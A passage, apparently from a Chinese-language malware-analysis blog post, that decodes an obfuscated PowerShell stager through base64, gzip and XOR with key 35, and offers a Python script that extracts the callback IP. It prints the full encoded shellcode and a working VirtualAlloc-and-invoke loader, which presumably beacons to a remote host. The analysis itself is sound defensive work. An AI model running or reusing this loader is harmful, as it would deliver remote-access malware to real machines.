Ir3HRiqfzbOUJDO7gz8a0DNh9Yze6yYAMKv28mdFBiEF8eqAAtHyTC9yiN2UEZRDmJERk1XGQNuTFlKT09CDBcNEwMLQExOU0JXSkFPRhgDbnBqZgMbDRMYA3RKTUdMVFADbXcDFg0SGAN3UUpHRk1XDBcNExgDcnJnTFRNT0xCRwMUEBAYA2pNRUxzQldLDREKLikjhIOJOfsNbC5TnPVtZdd2sz9coCebszk4lIjx+CjfqUTIKkKCtP3gqzFqEdW9X702BFPFyhrVNb5fDWSht4UB8S8v/Sy6GEuSgUlaB8i+2LJE2MUhEu2pn8G7Bc7svl53Fb43bkjYIGe6Vw0RDv/jAL2ZaFUvaVPyZGIS08mlcqhyVNIV1aI/P+vz/dbmd4sGjBVBoEh8cBtUjIirSkSb8yOP2EBsoW3zPaEz9KoD6M/ugjvoRSmn0kVH83X0eIdJpftAbkMjYp3TloF13PZrEuqZIyNjI2KbIzMjI2KaYyMjI2KZe4dwxtz2a7BwcGuqxGuq0muq+WKbIwMjI2qq2mKZMbWqwdz2a6DnA6bjV5VFqCRrIuCm41b0e3t7ayYjIyMjc+DLvN7c3BIaEQ0SFRsNERAWDRIRGyMjIqWD')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}
3、base64解密三
通过上一步解密后的结果,可知道是通过异或计算进行加密,下面这一块是我们需要解密的代码
[Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbIUHlrquJim5sBIyNuEupicmJySSBicmKZdKq85dz2yHp4a6riaxLxaqr7bhLqcUsjIWOncXFimch2DRjc9muq5Wug4HNJKXxrqtJrqvlq5OPc3NzcbhLqcXFimQ4lO1jc9qbjLKa+IiMja9zsLKevIiMjyPDKxyIjI8uB3NzcDHsSUEIjpc41ZdWDA34qLxCFYJZ+/1721kFTsotJpAswovJBGIr3HRiqfzbOUJDO7gz8a0DNh9Yze6yYAMKv28mdFBiEF8eqAAtHyTC9yiN2UEZRDmJERk1XGQNuTFlKT09CDBcNEwMLQExOU0JXSkFPRhgDbnBqZgMbDRMYA3RKTUdMVFADbXcDFg0SGAN3UUpHRk1XDBcNExgDcnJnTFRNT0xCRwMUEBAYA2pNRUxzQldLDREKLikjhIOJOfsNbC5TnPVtZdd2sz9coCebszk4lIjx+CjfqUTIKkKCtP3gqzFqEdW9X702BFPFyhrVNb5fDWSht4UB8S8v/Sy6GEuSgUlaB8i+2LJE2MUhEu2pn8G7Bc7svl53Fb43bkjYIGe6Vw0RDv/jAL2ZaFUvaVPyZGIS08mlcqhyVNIV1aI/P+vz/dbmd4sGjBVBoEh8cBtUjIirSkSb8yOP2EBsoW3zPaEz9KoD6M/ugjvoRSmn0kVH83X0eIdJpftAbkMjYp3TloF13PZrEuqZIyNjI2KbIzMjI2KaYyMjI2KZe4dwxtz2a7BwcGuqxGuq0muq+WKbIwMjI2qq2mKZMbWqwdz2a6DnA6bjV5VFqCRrIuCm41b0e3t7ayYjIyMjc+DLvN7c3BIaEQ0SFRsNERAWDRIRGyMjIqWD')
XOR密钥解密:
将这段数据操作取出,使用WriteAllBytes函数进行输出,输出结果到old.txt
[Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbIUHlrquJim5sBIyNuEupicmJySSBicmKZdKq85dz2yHp4a6riaxLxaqr7bhLqcUsjIWOncXFimch2DRjc9muq5Wug4HNJKXxrqtJrqvlq5OPc3NzcbhLqcXFimQ4lO1jc9qbjLKa+IiMja9zsLKevIiMjyPDKxyIjI8uB3NzcDHsSUEIjpc41ZdWDA34qLxCFYJZ+/1721kFTsotJpAswovJBGIr3HRiqfzbOUJDO7gz8a0DNh9Yze6yYAMKv28mdFBiEF8eqAAtHyTC9yiN2UEZRDmJERk1XGQNuTFlKT09CDBcNEwMLQExOU0JXSkFPRhgDbnBqZgMbDRMYA3RKTUdMVFADbXcDFg0SGAN3UUpHRk1XDBcNExgDcnJnTFRNT0xCRwMUEBAYA2pNRUxzQldLDREKLikjhIOJOfsNbC5TnPVtZdd2sz9coCebszk4lIjx+CjfqUTIKkKCtP3gqzFqEdW9X702BFPFyhrVNb5fDWSht4UB8S8v/Sy6GEuSgUlaB8i+2LJE2MUhEu2pn8G7Bc7svl53Fb43bkjYIGe6Vw0RDv/jAL2ZaFUvaVPyZGIS08mlcqhyVNIV1aI/P+vz/dbmd4sGjBVBoEh8cBtUjIirSkSb8yOP2EBsoW3zPaEz9KoD6M/ugjvoRSmn0kVH83X0eIdJpftAbkMjYp3TloF13PZrEuqZIyNjI2KbIzMjI2KaYyMjI2KZe4dwxtz2a7BwcGuqxGuq0muq+WKbIwMjI2qq2mKZMbWqwdz2a6DnA6bjV5VFqCRrIuCm41b0e3t7ayYjIyMjc+DLvN7c3BIaEQ0SFRsNERAWDRIRGyMjIqWD')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
[System.IO.File]::WriteAllBytes("old.txt", $var_code)

执行该ps1 ,查看old.txt 文件
附脚本:
通过解密过程我写了一个解密的脚本,请不要看脚本写的咋样,有效果就行!!!
将加密内容放入本目录payload.txt,运行脚本即可
import base64
import gzip
import re
import subprocess
import chardet
import codecs
import os
# 从txt中提取base64加密字符串
with open('payload.txt', 'r', encoding='utf-8') as f:
content = f.read()
base64_str = content.split('encodedcommand ')[1] # 截取encodedcommand之后的base64加密内容
#print(base64_str)
# base64解密
print("第一层解密中......")
decoded_str = str(base64.b64decode(base64_str))
if decoded_str:
print("解密成功")
else:
print("解密失败")
exit()
s = decoded_str.replace(r"\x00","")
#print(s)
#提取base64加密字符串
pattern = re.compile(r'FromBase64String\("(.*?)"\)')
res = re.findall(pattern, s)
#print(res[0])
#
print("第二层解密中......")
# # # 通过base64解密再用gzip压缩解密后的内容
compressed_str = gzip.decompress(base64.b64decode(res[0])).decode("utf-8")
if compressed_str:
print("解密成功")
else:
print("解密失败")
exit()
# 将这段数据操作取出,使用WriteAllBytes函数进行输出
start = compressed_str.index('[Byte')
end = compressed_str.index('35') + 3
result = compressed_str[start:end]
poc = result+'\n'+'}'+'\n'+'[System.IO.File]::WriteAllBytes("old.txt", $var_code)'
#print(poc)
with open('shell.ps1','a+') as r:
r.write(poc)
# XOR密钥解密 使用WriteAllBytes函数进行输出
ps_command = 'powershell.exe -ExecutionPolicy Bypass -File shell.ps1'
subprocess.run(ps_command, shell=True)
os.system("""powershell.exe IEX("Get-Content old.txt | Set-Content -Encoding UTF8 old1.txt") > nul.txt & del nul.txt""")
with open('old1.txt','r', encoding='utf-8') as f:
content1 = f.read()
print("第层步解密中......")
#print(content1)
ips = re.findall(r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}',content1)
print("上线ip为:"+"\t"+ips[0])